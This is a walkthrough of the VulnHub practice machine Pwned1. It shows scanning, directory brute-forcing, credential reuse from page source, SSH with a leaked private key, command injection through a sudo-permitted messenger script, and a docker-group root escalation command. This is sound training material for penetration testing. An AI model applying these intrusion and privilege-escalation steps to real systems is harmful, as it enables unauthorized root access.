Today we’ll be taking a look at Pwned1, which is available from vulnhub here. It’s prety well made. Not really hard per say, but everything is laid out in a sort of logical fashion that’s fun to follow to its conclusion.
Initial scan:
Not shown: 65532 closed ports
Reason: 65532 resets
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fe:cd:90:19:74:91:ae:f5:64:a8:a5:e8:6f:6e:ef:7e (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDaQPyAx8qSGlWyyuL5xu/6lWdbWs6VArMlRC71wt11kYKMGUTuVmPvLAdSAL66haaz0DCvquZMOmeYNHvM7/OjfmkwlIt3Wv53q/23AODRwPGkpj00QCNH/Vqt6Aw94Afo3etyW9SU3vzLC2F3mS18cqXApmV90NIH3d6ayhsDP+aPuQFoFqEzDxzy2RkosueaEERECT0auT+pTIwRMCHBEVX98Srd8+ax1yhWITRTGOYXcdocx0m9tooFUEH/a1P3RK3gBzCL63ZejMN9YofBl8y+CwCt+0nBLg+PtNjjskD9CaBwxUmH0/UM24z9BQecPn3IFmm3+P5U0z1DQEhf
| 256 81:32:93:bd:ed:9b:e7:98:af:25:06:79:5f:de:91:5d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDHWpwgF92XD4REIANL7X9lMcQSwcbhlNqwBvNi8l4SzQn5MjSzlBQzgcC7Kro57lCr0kImH+XdijG+r6lyps70=
| 256 dd:72:74:5d:4d:2d:a3:62:3e:81:af:09:51:e0:14:4a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHPgRt1LF33Ttn5DuGuJJpmgbMd2ofAkqEt6gTOQK+WW
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Pwned....!!
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=4/6%OT=21%CT=1%CU=42987%PV=Y%DS=2%DC=T%G=Y%TM=606BE25F
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=109%GCD=1%ISR=10B%TI=Z%II=I%TS=A)OPS(O1=M5
OS:06ST11NW7%O2=M506ST11NW7%O3=M506NNT11NW7%O4=M506ST11NW7%O5=M506ST11NW7%O
OS:6=M506ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%D
OS:F=Y%T=40%W=FAF0%O=M506NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T
OS:6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%R
OS:UD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 13.932 days (since Tue Mar 23 06:01:22 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=265 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Just to make a note, I originally ran through this machine and made some rough notes as well as saved some output from nmap and dirb, but I’ve created another instance to go back and grab screenshots/command output for this writeup, so you may notice differences in IP addresses. Anyway, the initial scan didn’t reveal much. I checked the ftp server first to see if we could log in as anonymous, but no such luck.
kali@kali:~$ ftp 192.168.227.95
Connected to 192.168.227.95.
220 (vsFTPd 3.0.3)
Name (192.168.227.95:kali): anonymous
530 Permission denied.Login failed.
ftp>
The homepage shows a message that it has been hacked, and the source has a nonsensical note that wasn’t much help, at least to me.
<!-- I forgot to add this on last note
You are pretty smart as i thought
so here i left it for you
She sings very well. l loved it -->
As always, when we’re faced with few open ports and a webserver, start brute-forcing.
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: pwned1_dirb.txt
START_TIME: Tue Apr 6 04:22:54 2021
URL_BASE: http://192.168.99.95/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.99.95/ ----
+ http://192.168.99.95/index.html (CODE:200|SIZE:3065)
+ http://192.168.99.95/robots.txt (CODE:200|SIZE:61)
+ http://192.168.99.95/server-status (CODE:403|SIZE:278)
-----------------
END_TIME: Tue Apr 6 04:29:58 2021
DOWNLOADED: 4612 - FOUND: 3
There’s a robots.txt file, so lets check that out.
# Group 1
User-agent: *
Allow: /nothing
Allow: /hidden_text
The /nothing directory lived up to its name.

The hidden_text directory had one file called secret.dic with the following contents.
/hacked
/vanakam_nanba
/hackerman.gif
/facebook
/whatsapp
/instagram
/pwned
/pwned.com
/pubg
/cod
/fortnite
/youtube
/kali.org
/hacked.vuln
/users.vuln
/passwd.vuln
/pwned.vuln
/backup.vuln
/.ssh
/root
/home
Initially I started going through this list by hand, but then I remembered that I am in fact a programmer, and I should be automating this. We can save this output and then use dirb to check the list for us.
kali@kali:~/offsec_prv/pwned1$ dirb http://192.168.227.95 ./secret.dic
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Apr 10 19:30:34 2021
URL_BASE: http://192.168.227.95/
WORDLIST_FILES: ./secret.dic
-----------------
GENERATED WORDS: 21
---- Scanning URL: http://192.168.227.95/ ----
+ http://192.168.227.95/pwned.vuln (CODE:301|SIZE:321)
-----------------
END_TIME: Sat Apr 10 19:30:36 2021
DOWNLOADED: 21 - FOUND: 1
The /pwned.vuln directory gets us to a login page with a message that it was easily bypassed. I initially suspected that we could use some basic SQL injection to bypass it, but gave up on that rather quickly after a couple of manual attempts didn’t seem to yield fruit. I took a look through the source, and found that there was some commented out code which appeared to have a username and password. These credentials didn’t work for the web login, but did allow access to the ftp service.

kali@kali:~/offsec_prv/pwned1$ ftp 192.168.227.95
Connected to 192.168.227.95.
220 (vsFTPd 3.0.3)
Name (192.168.227.95:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jul 10 2020 share
226 Directory send OK.
ftp> cd share
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 2602 Jul 09 2020 id_rsa
-rw-r--r-- 1 0 0 75 Jul 09 2020 note.txt
226 Directory send OK.
ftp>
Checking the contents of note.txt
Wow you are here
ariana won't happy about this note
sorry ariana :(
So, now we have a user name and a private key. With this, we can ssh into the box.
The first thing that we should always check is if we can run any sudo commands without a password. Ariana appears to be able to run a script called /home/messenger.sh as selena.
ariana@pwned:~$ sudo -l
Matching Defaults entries for ariana on pwned:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User ariana may run the following commands on pwned:
(selena) NOPASSWD: /home/messenger.sh
ariana@pwned:~$ cat /home/messenger.sh
#!/bin/bash
clear
echo "Welcome to linux.messenger "
echo ""
users=$(cat /etc/passwd | grep home | cut -d/ -f 3)
echo ""
echo "$users"
echo ""
read -p "Enter username to send message : " name
echo ""
read -p "Enter message for $name :" msg
echo ""
echo "Sending message to $name "
$msg 2> /dev/null
echo ""
echo "Message sent to $name :) "
echo ""
ariana@pwned:~$
I’m not sure how this script is intended to work because it’s not invoking a command, it appears to just be executing our input. So, we can take advantage of that to run bash as selena.
Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message :
Enter message for :/bin/bash
Sending message to
whoami
selena
It’s sort of a pain to run commands like this because the stderr redirect in the script means we can’t see error messages. I probably could’ve ran a reverse shell instead and maybe that would’ve been easier, but I’m lazy.
Anyway, now that we’re selena, what can we do? sudo -l prompts us for a password, so that’s no good. Checking the groups for selena, we notice something strange. Selena is in the docker group. After doing some research, I came across the following blog which explains how to use docker to achieve privilege escalation: docker privesc.
Sure enough, the following command gets us root access to the system.
docker run -it -v /:/mnt alpine chroot /mnt
root@7b671441aa38:/# ls
bin core etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
boot dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
root@7b671441aa38:/# whoami
root
So, that was pwned1. It seems like a really good beginner box, with the whole “already hacked” theme giving the VM creator an excuse to help guide you through the path to root. All in all, definitely worth your time if you want to get into pen testing and don’t know where to start.